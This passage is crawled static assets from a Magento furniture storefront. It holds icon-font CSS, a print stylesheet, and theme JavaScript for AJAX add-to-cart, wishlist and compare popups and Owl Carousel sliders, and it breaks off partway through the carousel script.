content: "\f535"; } .bi-suit-diamond::before { content: "\f536"; } .bi-suit-heart-fill::before { content: "\f537"; } .bi-suit-heart::before { content: "\f538"; } .bi-suit-spade-fill::before { content: "\f539"; } .bi-suit-spade::before { content: "\f53a"; } .bi-sun::before { content: "\f53b"; } .bi-sunglasses::before { content: "\f53c"; } .bi-table::before { content: "\f53d"; } .bi-tablet-fill::before { content: "\f53e"; } .bi-tablet-landscape-fill::before { content: "\f53f"; } .bi-tablet-landscape::before { content: "\f540"; } .bi-tablet::before { content: "\f541"; } .bi-tag-fill::before { content: "\f542"; } .bi-tag::before { content: "\f543"; } .bi-tags-fill::before { content: "\f544"; } .bi-tags::before { content: "\f545"; } .bi-telephone-fill::before { content: "\f546"; } .bi-telephone-forward-fill::before { content: "\f547"; } .bi-telephone-forward::before { content: "\f548"; } .bi-telephone-inbound-fill::before { content: "\f549"; } .bi-telephone-inbound::before { content: "\f54a"; } .bi-telephone-minus-fill::before { content: "\f54b"; } .bi-telephone-minus::before { content: "\f54c"; } .bi-telephone-outbound-fill::before { content: "\f54d"; } .bi-telephone-outbound::before { content: "\f54e"; } .bi-telephone-plus-fill::before { content: "\f54f"; } .bi-telephone-plus::before { content: "\f550"; } .bi-telephone-x-fill::before { content: "\f551"; } .bi-telephone-x::before { content: "\f552"; } .bi-telephone::before { content: "\f553"; } .bi-terminal-fill::before { content: "\f554"; } .bi-terminal::before { content: "\f555"; } .bi-text-center::before { content: "\f556"; } .bi-text-indent-left::before { content: "\f557"; } .bi-text-indent-right::before { content: "\f558"; } .bi-text-left::before { content: "\f559"; } .bi-text-paragraph::before { content: "\f55a"; } .bi-text-right::before { content: "\f55b"; } .bi-textarea-resize::before { content: "\f55c"; } .bi-textarea-t::before { content: "\f55d"; } .bi-textarea::before { content: "\f55e"; } .bi-thermometer-half::before { content: "\f55f"; } .bi-thermometer::before { content: "\f560"; } .bi-three-dots-vertical::before { content: "\f561"; } .bi-three-dots::before { content: "\f562"; } .bi-toggle-off::before { content: "\f563"; } .bi-toggle-on::before { content: "\f564"; } .bi-toggle2-off::before { content: "\f565"; } .bi-toggle2-on::before { content: "\f566"; } .bi-toggles::before { content: "\f567"; } .bi-toggles2::before { content: "\f568"; } .bi-tools::before { content: "\f569"; } .bi-trash-fill::before { content: "\f56a"; } .bi-trash::before { content: "\f56b"; } .bi-trash2-fill::before { content: "\f56c"; } .bi-trash2::before { content: "\f56d"; } .bi-tree-fill::before { content: "\f56e"; } .bi-tree::before { content: "\f56f"; } .bi-triangle-fill::before { content: "\f570"; } .bi-triangle-half::before { content: "\f571"; } .bi-triangle::before { content: "\f572"; } .bi-trophy-fill::before { content: "\f573"; } .bi-trophy::before { content: "\f574"; } .bi-truck-flatbed::before { content: "\f575"; } .bi-truck::before { content: "\f576"; } .bi-tv-fill::before { content: "\f577"; } .bi-tv::before { content: "\f578"; } .bi-twitch::before { content: "\f579"; } .bi-twitter::before { content: "\f57a"; } .bi-type-bold::before { content: "\f57b"; } .bi-type-h1::before { content: "\f57c"; } .bi-type-h2::before { content: "\f57d"; } .bi-type-h3::before { content: "\f57e"; } .bi-type-italic::before { content: "\f57f"; } .bi-type-strikethrough::before { content: "\f580"; } .bi-type-underline::before { content: "\f581"; } .bi-type::before { content: "\f582"; } .bi-ui-checks-grid::before { content: "\f583"; } .bi-ui-checks::before { content: "\f584"; } .bi-ui-radios-grid::before { content: "\f585"; } .bi-ui-radios::before { content: "\f586"; } .bi-union::before { content: "\f587"; } .bi-unlock-fill::before { content: "\f588"; } .bi-unlock::before { content: "\f589"; } .bi-upc-scan::before { content: "\f58a"; } .bi-upc::before { content: "\f58b"; } .bi-upload::before { content: "\f58c"; } .bi-vector-pen::before { content: "\f58d"; } .bi-view-list::before { content: "\f58e"; } .bi-view-stacked::before { content: "\f58f"; } .bi-vinyl-fill::before { content: "\f590"; } .bi-vinyl::before { content: "\f591"; } .bi-voicemail::before { content: "\f592"; } .bi-volume-down-fill::before { content: "\f593"; } .bi-volume-down::before { content: "\f594"; } .bi-volume-mute-fill::before { content: "\f595"; } .bi-volume-mute::before { content: "\f596"; } .bi-volume-off-fill::before { content: "\f597"; } .bi-volume-off::before { content: "\f598"; } .bi-volume-up-fill::before { content: "\f599"; } .bi-volume-up::before { content: "\f59a"; } .bi-vr::before { content: "\f59b"; } .bi-wallet-fill::before { content: "\f59c"; } .bi-wallet::before { content: "\f59d"; } .bi-wallet2::before { content: "\f59e"; } .bi-watch::before { content: "\f59f"; } .bi-wifi-1::before { content: "\f5a0"; } .bi-wifi-2::before { content: "\f5a1"; } .bi-wifi-off::before { content: "\f5a2"; } .bi-wifi::before { content: "\f5a3"; } .bi-window::before { content: "\f5a4"; } .bi-wrench::before { content: "\f5a5"; } .bi-x-circle-fill::before { content: "\f5a6"; } .bi-x-circle::before { content: "\f5a7"; } .bi-x-diamond-fill::before { content: "\f5a8"; } .bi-x-diamond::before { content: "\f5a9"; } .bi-x-octagon-fill::before { content: "\f5aa"; } .bi-x-octagon::before { content: "\f5ab"; } .bi-x-square-fill::before { content: "\f5ac"; } .bi-x-square::before { content: "\f5ad"; } .bi-x::before { content: "\f5ae"; } .bi-youtube::before { content: "\f5af"; } .bi-zoom-in::before { content: "\f5b0"; } .bi-zoom-out::before { content: "\f5b1"; } 

--- FILE ---
content_type: text/css
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/css/print.css
body_size: 1390
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * @codingStandardsIgnoreStart
 */
/*  Typogrphy */
/* Button Default = secondary button */
/*  Primary button */
/*  Large button */
/* Rating */
/* link color */
/* Custom variables color */
/* Breacrumbs background */
.hidden {
  display: none;
}
@keyframes spin {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }
  100% {
    transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }
  100% {
    transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
  }
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  * {
    -webkit-filter: none !important;
    background: transparent !important;
    color: #000 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    width: 100%;
    table-layout: fixed;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #999;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 1cm;
  }
  .block-content,
  p,
  h2,
  h3 {
    break-inside: avoid;
  }
  .block-content {
    break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    break-after: avoid;
    break-inside: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .breadcrumbs {
    margin: 0 auto;
    text-align: right;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2Fbluesky%5C%2Fbluesky_outstock_funiture_06%5C%2Fen_US%5C%2Fcss%5C%2Fsource%5C%2F_variables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2Fbluesky%5C%2Fbluesky_outstock_funiture_06%5C%2Fen_US%5C%2Fcss%5C%2Fprint.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAA2IA%3BEACI%2CaAAA%3B%3BAAgGJ%3BEACE%3BIACE%2CWAAW%2CSAAX%3BIACA%2CmBAAmB%2CSAAnB%3BIACA%2CgBAAgB%2CSAAhB%3BIACA%2CcAAc%2CSAAd%3B%3BEAEF%3BIACE%2CWAAW%2CcAAX%3BIACA%2CmBAAmB%2CcAAnB%3BIACA%2CgBAAgB%2CcAAhB%3BIACA%2CcAAc%2CcAAd%3B%3B%3BAAGJ%3BEACE%3BIACE%2CWAAW%2CSAAX%3BIACA%2CmBAAmB%2CSAAnB%3BIACA%2CgBAAgB%2CSAAhB%3BIACA%2CcAAc%2CSAAd%3B%3BEAEF%3BIACE%2CWAAW%2CcAAX%3BIACA%2CmBAAmB%2CcAAnB%3BIACA%2CgBAAgB%2CcAAhB%3BIACA%2CcAAc%2CcAAd%3B%3B%3BACnPJ%2CWACI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAA0HR%3BEArHI%3BIACI%2C%2BBAAA%3BIACA%2CkCAAA%3BIACA%2CWAAA%3BIACA%2CuBAAA%3BIACA%2C4BAAA%3B%3BEAGJ%3BEACA%2CCAAC%3BIACG%2CqCAAA%3B%3BEAIJ%3BEACA%3BIACI%2CsBAAA%3BIACA%2CwBAAA%3B%3BEAGJ%3BIACI%2C2BAAA%3B%3BEAGJ%2CcAAe%3BIACX%2CWAAA%3BIAMA%2CmBAAA%3B%3BEAPJ%2CcAAe%2CMAGX%3BIACI%2CWAAA%3B%3BEAKJ%2CcATW%2CMASP%2CQAAQ%2CKAAE%3BIACV%2C0BAAA%3B%3BEAIR%3BEACA%3BEACA%3BIACI%2CwBAAA%3B%3BEAGJ%3BIACI%2C0BAAA%3B%3BEAGJ%3BIACI%2CWAAA%3B%3BEAGJ%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAGJ%3BIACI%2CmBAAA%3B%3BEAGJ%3BEACA%3BEACA%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAGJ%3BIACI%2CwBAAA%3B%3BEAGJ%3BEACA%3BEACA%2COAAO%2CQAAW%2CIAAC%3BEACnB%2CMAAM%2CQAAW%2CIAAC%3BEAClB%2COAAO%2CQAAW%2CIAAC%3BIACf%2CaAAA%3B%3BEAGJ%3BEACA%2COAAQ%3BIACJ%2CyBAAA%3BIACA%2CcAAA%3B%3BEAMQ%2CoBAFR%2CaACI%2CoBACK%2CIAAI%3BIACD%2CYAAA%3BIACA%2CmBAAA%3B%3BEAMhB%2COAAO%3BIACH%2CsBAAA%3BIACA%2CsBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3BIACA%2CiBAAA%3B%3BEAGJ%2COAAO%3BIACH%2CUAAA%3B%3BEAGJ%3BIACI%2CwBAAA%22%7D */

--- FILE ---
content_type: application/javascript
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Rokanthemes_AjaxSuite/js/ajaxsuite.js
body_size: 2413
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Customer/js/customer-data',
    'Rokanthemes_AjaxSuite/js/model/ajaxsuite-popup',
    'mage/validation/validation'
], function ($, $t, customerData, ajaxsuitepopup) {
    'use strict';

    $.widget('rokanthemes.ajaxsuite', {
        options: {
                popupWrapperSelector : '#mb-ajaxsuite-popup-wrapper',
                ajaxCart: {
                    enabled: 0,
                    actionAfterSuccess: 'popup',
                    continueShoppingSelector: '#button_continue_shopping',
                    minicartSelector: '[data-block="minicart"]',
                    messagesSelector: '[data-placeholder="messages"]',
                    initConfig: {
                        'show_success_message': true,
                        'timerErrorMessage': 3000,
                        'addWishlistItemUrl': null
                    },
                    formKey: null,
                    formKeyInputSelector: 'input[name="form_key"]',
                    addToCartButtonSelector: 'button.tocart',
                    addToCartUrl: null,
                    addToCartInWishlistUrl: null,
                    wishlistAddToCartUrl: null,
                    checkoutCartUrl: null,
                    addToCartButtonDisabledClass: 'disabled',
                    addToCartButtonTextWhileAdding: $t('Adding...'),
                    addToCartButtonTextAdded: $t('Added'),
                    addToCartButtonTextDefault: $t('Add to Cart')
                },
                ajaxWishList: {
                    enabled: 0,
                    WishlistUrl: null,
                    wishlistBtnSelector: '[data-action="add-to-wishlist"]',
                    btnCloseSelector: '#ajaxwishlist_btn_close_popup',
                    btnCancelSelector: '#ajaxwishlist_btn_cancel',
                    btnToLoginSelector: '#ajaxwishlist_btn_to_login'
                },
                ajaxCompare: {
                    enabled: 0,
                    compareSelector: '.tocompare',
                    CompareUrl: null,
                },
                quickView: {
                    enabled: 0
                },
                popupSelector: '#ajaxsuite-popup-content',
                loginUrl: null,
                customerId: null

        },
        _create: function() {
            this._bind();
            this.options.popupWrapper = $('<div />', {
                    'id': 'mb-ajaxsuite-popup-wrapper'
                }).appendTo($('#ajaxsuite-popup-content'));
        },
        showModal: function (element) {
            ajaxsuitepopup.createPopUp(element);
            ajaxsuitepopup.showModal();
            return ajaxsuitepopup;
        },
        getCustomerData: function()
        {
            var customer = customerData.get('customer');
            var customerInfo = customer();
            if (customerInfo && customerInfo.fullname) {
                return true;
            }
            return false;
        },
        initEventsWishlist: function()
        {
            var self = this;
            var get_customer_data = this.getCustomerData();
            
            if(!get_customer_data){
                //$(self.options.ajaxWishList.wishlistBtnSelector).addClass("trigger-auth-popup").attr('data-action', 'ajax-popup-login').removeAttr("data-post");
            }
            $('body').on('click',self.options.ajaxWishList.wishlistBtnSelector, function (e) {
                // if (!get_customer_data) {
                //     $(self.options.ajaxWishList.wishlistBtnSelector).addClass("trigger-auth-popup").attr('data-action', 'ajax-popup-login').attr('href', 'javascript:void(0);').removeAttr("data-post");
                //     e.preventDefault();
                //     return;
                // }
				var _this_fixed = $(this);
                _this_fixed.addClass('loading');
                e.preventDefault();
                e.stopPropagation();
                if($(this).data('post'))
                {
                    var params = $(this).data('post').data;
                }else
                {
                    var params = {};
                }
                params['ajax_post'] = true;
                $('body').trigger('processStart');
                $.ajax({
                    url: self.options.ajaxWishList.WishlistUrl,
                    data: params,
                    type: 'post',
                    showLoader: false,
                    dataType: 'json',
                    success: function (res) {
                        ajaxsuitepopup.hideModal();
                        if (res.html_popup) {
                            self.options.popupWrapper.html(res.html_popup);
                            self.showModal(self.options.popupWrapper);
                        }
                        self.reloadCustomerData(['wishlist']);
						_this_fixed.removeClass('loading');
                    },
                    error: function (res) {
                        alert('Error in sending ajax request');
						_this_fixed.removeClass('loading');
                    }
                });
                $('body').trigger('processStop');
            });
        },
        initEventsCompare: function () {
            var self = this;
            $('body').on('click',self.options.ajaxCompare.compareSelector, function (e) {

                e.preventDefault();
                e.stopPropagation();
				var _this_fixed = $(this);
                _this_fixed.addClass('loading');
                var params = $(this).data('post').data;
                if($(this).data('post'))
                {
                    var params = $(this).data('post').data;
                }else
                {
                    var params = {};
                }
                $('body').trigger('processStart');
                $.ajax({
                    url: self.options.ajaxCompare.CompareUrl,
                    data: params,
                    type: 'post',
                    showLoader: false,
                    dataType: 'json',
                    success: function (res) {
                        ajaxsuitepopup.hideModal();
                        if (res.html_popup) {
                            self.options.popupWrapper.html(res.html_popup);
                            self.showModal(self.options.popupWrapper);
                        }
                        self.reloadCustomerData(['compare-products']);
						_this_fixed.removeClass('loading');
                    },
                    error: function (res) {
                        alert('Error in sending ajax request');
						_this_fixed.removeClass('loading');
                    }
                });
                $('body').trigger('processStop');
            });
        },
        initEventsAjaxCart: function()
        {
            var self = this;
            $('body').delegate(self.options.ajaxCart.addToCartButtonSelector, 'click', function (e) {
                var form = $(this).closest('form');
                if(form.length)
                {
                    var action = form.attr('action');
                    if(action.indexOf('checkout/cart/add') != -1)
                    {
                        e.preventDefault();
                        if ($(this).closest('.product-info-main').length) {             //In product details page
                            var dataForm = $(this).closest('form#product_addtocart_form');
                            var validate = dataForm.validation('isValid');
                            if (validate) {
                                var form = $(this).closest('form');
                                self.ajaxCartSubmit(form);
                            }
                            return;
                        }
                        self.ajaxCartSubmit(form);
                    }
                }
            });
            $('body').on('click', self.options.ajaxCart.continueShoppingSelector, function (e) {
                ajaxsuitepopup.hideModal();
            });
            $(document).on('ajaxComplete', function (event, xhr, settings) {
                if (settings.type.match(/get/i)
                    && settings.url.match(/customer\/section\/load/i)
                    && _.isObject(xhr.responseJSON) &&
                    xhr.responseJSON.cart
                ) {
                    if($(self.options.ajaxCart.minicartSelector).hasClass('ajaxcartcomplete'))
                    {
                        $(self.options.ajaxCart.minicartSelector + ' a.showcart').trigger('click');
                    }
                    $(self.options.ajaxCart.minicartSelector).removeClass('ajaxcartcomplete');
                }
            });
        },
        ajaxCartSubmit: function (form) {
            var self = this;
            $(self.options.ajaxCart.minicartSelector).trigger('contentLoading');
			$('body').addClass('ajax-cart');
            self.disableAddToCartButton(form);
            $.ajax({
                url: form.attr('action').replace('checkout/cart', 'ajaxsuite/cart'),
                data: form.serialize(),
                type: 'post',
                showLoader: false,
                dataType: 'json',
                success: function (res) {
                    ajaxsuitepopup.hideModal();
                    if (res.success) {
                        if(self.options.ajaxCart.actionAfterSuccess == 'popup')
                        {
                            self.options.popupWrapper.html(res.success);
                            self.showModal(self.options.popupWrapper);
                        }else{
                            $(self.options.ajaxCart.minicartSelector).addClass('ajaxcartcomplete');
                        }
                        self.reloadCustomerData(['cart']);
                        //$(self.options.ajaxCart.minicartSelector + ' a.showcart').trigger('click');
                    }
                    else if (res.error && res.url) {
                        window.location.href = res.url;
                    }else if (res.error && res.content) {
                        if(!form.closest(self.options.popupWrapperSelector).length)
                        {
                            self.options.popupWrapper.html(res.content);
                            self.showModal(self.options.popupWrapper);
                        }
                    }else if(res.error)
                    {
                        self.options.popupWrapper.html(res.error);
                        self.showModal(self.options.popupWrapper);
                        window.location.reload();
                    }
                    self.enableAddToCartButton(form);
                    $(self.options.ajaxCart.minicartSelector).trigger('contentUpdated');
					$('body').removeClass('ajax-cart');
                }
            });
        },
        disableAddToCartButton: function (form) {
            var addToCartButton = $(form).find(this.options.ajaxCart.addToCartButtonSelector);
            addToCartButton.addClass(this.options.ajaxCart.addToCartButtonDisabledClass);
            addToCartButton.attr('title', this.options.ajaxCart.addToCartButtonTextWhileAdding);
            addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextWhileAdding);
        },
        enableAddToCartButton: function (form) {
            var self = this, addToCartButton = $(form).find(this.options.ajaxCart.addToCartButtonSelector);
            addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextAdded);
            addToCartButton.attr('title', this.options.ajaxCart.addToCartButtonTextAdded);

            setTimeout(function () {
                addToCartButton.removeClass(self.options.ajaxCart.addToCartButtonDisabledClass);
                addToCartButton.find('span').text(self.options.ajaxCart.addToCartButtonTextDefault);
                addToCartButton.attr('title', self.options.ajaxCart.addToCartButtonTextDefault);
            }, 1000);
        },
        reloadCustomerData: function(sessionName)
        {
            customerData.reload(sessionName, false);
        },
        _bind: function () {
            if(this.options.ajaxCart.enabled)
            {
               this.initEventsAjaxCart();
            }
            if(this.options.ajaxWishList.enabled)
            {
                this.initEventsWishlist();
            }
            if(this.options.ajaxCompare.enabled)
            {
                this.initEventsCompare();
            }
        }

    });

    return $.rokanthemes.ajaxsuite;
});


--- FILE ---
content_type: application/javascript
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/rokanthemes/theme.js
body_size: 3490
content:
define([
    'jquery',
    'rokanthemes/owl',
    'rokanthemes/lazyloadimg',
	'rokanthemes/jquery_sameheight',
	'rokanthemes/jquery_sameminheight',
], function ($) {
    'use strict';
    $('body').on('contentUpdated', function (event, id) {
    	$('.products-grid').each(function (){
    		$(this).find('.product-item .product-item-details').sameMinHeight();
		});
		setTimeout(function(){
			$('.products-grid').each(function (){
				$(this).find('.product-item .product-item-details').sameMinHeight();
			});
			
		}, 1000);

		var owl = $(id).find('.owl-carousel');
		if(owl.hasClass('owl-loaded')){
			setTimeout(function(){
				var owl_ini_load = $(id).find('.owl-carousel .item-row');
				owl_ini_load.each(function( index ) {
					$(id).find('.item-row').eq(index).fadeIn(400*(index+1));
					$(id).find('.tab-loadding').remove();
				});
				$(id).css("min-height", '');
			}, 900);
		}
		else{
			var owl_ini_load = $(id).find('.owl-carousel .item-row');
			owl.on('initialized.owl.carousel', function(event) {
				var this_load = $(this)
				owl_ini_load.each(function( index ) {
					this_load.find('.item-row').eq(index).fadeIn(400*(index+1));
				});

				var total_owl_content_update = this_load.find('.owl-item.active').length;
		    	this_load.find('.owl-item').removeClass('first-active-item');
		    	this_load.find('.owl-item').removeClass('last-active-item');
		    	this_load.find('.owl-item.active').each(function(index) {
					if (index === 0) {
						$(this).addClass('first-active-item');
					}
					if (index === total_owl_content_update - 1 && total_owl_content_update > 1) {
						$(this).addClass('last-active-item');
					}
				});
			});
			owl.each(function(index, el) {
				
				var $_this = $(this);
				var $center = $_this.data('center');
				var $mousedrag = $_this.data('mousedrag');
				var $stagepadding = $_this.data('stagepadding');
				var $item = $_this.data('items');
				var $touchdrag = $_this.data('touchdrag');
				var $rtl = $_this.data('rtl');
				var $dots = $_this.data('dots');
				var $rewind = $_this.data('rewind');
				var $autoplayhoverpause = $_this.data('autoplayhoverpause');
				var $nav = $_this.data('nav');
				var $margin = parseInt($_this.data('margin') ? $_this.data('margin') : 0);
				var $bigdesk_items = $_this.data('bigdesktop')
					? $_this.data('bigdesktop')
					: $item
						? $item
						: 4;
				var $desksmall_items = $_this.data('smalldesktop')
					? $_this.data('smalldesktop')
					: $item
						? $item
						: 3;
				var $bigtablet_items = $_this.data('bigtablet')
					? $_this.data('bigtablet')
					: $item
						? $item
						: 3;
				var $tablet_items = $_this.data('tablet')
					? $_this.data('tablet')
					: $item
						? $item
						: 3;
				var $tabletsmall_items = $_this.data('smalltablet')
					? $_this.data('smalltablet')
					: $item
						? $item
						: 2;
				var $mobile_items = $_this.data('mobile')
					? $_this.data('mobile')
					: $item
						? $item
						: 1;
				var $tablet_margin = Math.floor($margin / 1.5);
				var $mobile_margin = Math.floor($margin / 3);
				var $default_items = $item ? $item : 4;
				var $autoplay = $_this.data('autoplay');
				var $autoplayTimeout = $_this.data('autoplaytimeout')
					? $_this.data('autoplaytimeout')
					: 5000;
				var $smartSpeed = $_this.data('speed') ? $_this.data('speed') : 250;
				var $loop = $_this.data('loop');

				var $next_text = $_this.data('navnext')
					? $_this.data('navnext')
					: 'Next';
				var $prev_text = $_this.data('navprev')
					? $_this.data('navprev')
					: 'Prev';
				$_this.owlCarousel({
					autoplayHoverPause: $autoplayhoverpause,
					center: $center,
					rewind: $rewind,
					touchDrag: $touchdrag,
					mouseDrag: $mousedrag,
					stagePadding: $stagepadding,
					loop: $loop,
					nav: $nav,
					dots: $dots,
					margin: $margin,
					rtl: $rtl,
					items: $default_items,
					autoplay: $autoplay,
					autoplayTimeout: $autoplayTimeout,
					smartSpeed: $smartSpeed,
					lazyLoad: true,
					navText: [$next_text, $prev_text],
					responsive: {
						0: {
							items: $mobile_items,
							margin: $mobile_margin
						},
						576: {
							items: $tabletsmall_items,
							margin: $mobile_margin
						},
						768: {
							items: $tablet_items,
							margin: $tablet_margin
						},
						992: {
							items: $bigtablet_items,
							margin: $tablet_margin
						},
						1024: {
							items: $desksmall_items,
							margin: $margin
						},
						1200: {
							items: $default_items,
							margin: $margin
						},
						1440: {
							items: $bigdesk_items,
							margin: $margin
						},
					}
				});
				if($_this.data('sameheight'))
				{
					var classSameHeight = $_this.data('sameheight');
					setTimeout(function(){
						$(classSameHeight).sameMinHeight();
					}, 1000);
				}
				$_this.on('resized.owl.carousel', function (){
					$_this.find('.product-item-details').sameMinHeight();
				});
				function brandSliderClasses() { 
					$_this.each(function() {
						var total = $(this).find('.owl-item.active').length;
						$(this).find('.owl-item').removeClass('first-active-item');
						$(this).find('.owl-item').removeClass('last-active-item');
						$(this).find('.owl-item.active').each(function(index) {
							if (index === 0) {
								$(this).addClass('first-active-item')
							}
							if (index === total - 1 && total > 1) {
								$(this).addClass('last-active-item')
							}
						})
					})
				}
				$_this.on('translated.owl.carousel', function(event) {
					brandSliderClasses();
				}); 
			});
		}
    });
	
	$('body').on('contentUpdatedOwl', function (event, id) {
		var owl = $(id).find('.owl-carousel');
		if(owl.hasClass('owl-loaded')){
			setTimeout(function(){
				var owl_ini_load = $(id).find('.owl-carousel .item-load');
				owl_ini_load.each(function( index ) {
					$(id).find('.item-load').eq(index).fadeIn(400*(index+1));
				});
			}, 900);
		}
		else{
			var owl_ini_load = $(id).find('.owl-carousel .item-load');
			owl.on('initialized.owl.carousel', function(event) {
				var this_load = $(this)
				owl_ini_load.each(function( index ) {
					this_load.find('.item-load').eq(index).fadeIn(400*(index+1));
				});

				var total_owl_content_update_owl = this_load.find('.owl-item.active').length;
		    	this_load.find('.owl-item').removeClass('first-active-item');
		    	this_load.find('.owl-item').removeClass('last-active-item');
		    	this_load.find('.owl-item.active').each(function(index) {
					if (index === 0) {
						$(this).addClass('first-active-item');
					}
					if (index === total_owl_content_update_owl - 1 && total_owl_content_update_owl > 1) {
						$(this).addClass('last-active-item');
					}
				});

			});
			owl.each(function(index, el) {
				var $_this = $(this);
				var $center = $_this.data('center');
				var $mousedrag = $_this.data('mousedrag');
				var $stagepadding = $_this.data('stagepadding');
				var $item = $_this.data('items');
				var $touchdrag = $_this.data('touchdrag');
				var $rtl = $_this.data('rtl');
				var $dots = $_this.data('dots');
				var $rewind = $_this.data('rewind');
				var $autoplayhoverpause = $_this.data('autoplayhoverpause');
				var $nav = $_this.data('nav');
				var $margin = parseInt($_this.data('margin') ? $_this.data('margin') : 0);
				var $bigdesk_items = $_this.data('bigdesktop')
					? $_this.data('bigdesktop')
					: $item
						? $item
						: 4;
				var $desksmall_items = $_this.data('smalldesktop')
					? $_this.data('smalldesktop')
					: $item
						? $item
						: 3;
				var $bigtablet_items = $_this.data('bigtablet')
					? $_this.data('bigtablet')
					: $item
						? $item
						: 3;
				var $tablet_items = $_this.data('tablet')
					? $_this.data('tablet')
					: $item
						? $item
						: 3;
				var $tabletsmall_items = $_this.data('smalltablet')
					? $_this.data('smalltablet')
					: $item
						? $item
						: 2;
				var $mobile_items = $_this.data('mobile')
					? $_this.data('mobile')
					: $item
						? $item
						: 1;
				var $tablet_margin = Math.floor($margin / 1.5);
				var $mobile_margin = Math.floor($margin / 3);
				var $default_items = $item ? $item : 4;
				var $autoplay = $_this.data('autoplay');
				var $autoplayTimeout = $_this.data('autoplaytimeout')
					? $_this.data('autoplaytimeout')
					: 5000;
				var $smartSpeed = $_this.data('speed') ? $_this.data('speed') : 250;
				var $loop = $_this.data('loop');

				var $next_text = $_this.data('navnext')
					? $_this.data('navnext')
					: 'Next';
				var $prev_text = $_this.data('navprev')
					? $_this.data('navprev')
					: 'Prev';
				$_this.owlCarousel({
					autoplayHoverPause: $autoplayhoverpause,
					center: $center,
					rewind: $rewind,
					touchDrag: $touchdrag,
					mouseDrag: $mousedrag,
					stagePadding: $stagepadding,
					loop: $loop,
					nav: $nav,
					dots: $dots,
					margin: $margin,
					rtl: $rtl,
					items: $default_items,
					autoplay: $autoplay,
					autoplayTimeout: $autoplayTimeout,
					smartSpeed: $smartSpeed,
					lazyLoad: true,
					navText: [$next_text, $prev_text],
					responsive: {
						0: {
							items: $mobile_items,
							margin: $mobile_margin
						},
						576: {
							items: $tabletsmall_items,
							margin: $mobile_margin
						},
						768: {
							items: $tablet_items,
							margin: $tablet_margin
						},
						992: {
							items: $bigtablet_items,
							margin: $tablet_margin
						},
						1024: {
							items: $desksmall_items,
							margin: $margin
						},
						1200: {
							items: $default_items,
							margin: $margin
						},
						1440: {
							items: $bigdesk_items,
							margin: $margin
						},
					}
				});

				function setFirstAndLastItemOwlBrand() {
					var total_owl_document_ready = $_this.find('.owl-item.active').length;
					$_this.find('.owl-item').removeClass('first-active-item');
			    	$_this.find('.owl-item').removeClass('last-active-item');
			    	$_this.find('.owl-item.active').each(function(index) {
						if (index === 0) {
							$(this).addClass('first-active-item');
						}
						if (index === total_owl_document_ready - 1 && total_owl_document_ready > 1) {
							$(this).addClass('last-active-item');
						}
					});
				}

				$_this.on('translated.owl.carousel', function(event) {
					setFirstAndLastItemOwlBrand();
				});
			});
		}
    });

	$(window).resize(function(){
		$('.products-grid').each(function (){
			$(this).find('.product-item .product-item-details').sameMinHeight();
		});
		setTimeout(function(){
			$('.products-grid').each(function (){
				$(this).find('.product-item .product-item-details').sameMinHeight();
			});
		}, 1000);
	});
	$(window).bind('load', function() {
		$('.products-grid').each(function (){
			$(this).find('.product-item .product-item-details').sameMinHeight();
		});
		setTimeout(function(){
			$('.products-grid').each(function (){
				$(this).find('.product-item .product-item-details').sameMinHeight();
			});
		}, 1000);
	});
	$(document).ready(function () {
		var owl_ini = $('.owl-carousel');
		var owl_ini_load = $('.owl-carousel .item-load');

		owl_ini.on('initialized.owl.carousel', function(event) {
			var this_load = $(this)
			owl_ini_load.each(function( index ) {
				this_load.find('.item-load').eq(index).fadeIn(400*(index+1));
			});
			var total_owl_document_ready = this_load.find('.owl-item.active').length;
	    	this_load.find('.owl-item').removeClass('first-active-item');
	    	this_load.find('.owl-item').removeClass('last-active-item');
	    	this_load.find('.owl-item.active').each(function(index) {
				if (index === 0) {
					$(this).addClass('first-active-item');
				}
				if (index === total_owl_document_ready - 1 && total_owl_document_ready > 1) {
					$(this).addClass('last-active-item');
				}
			});
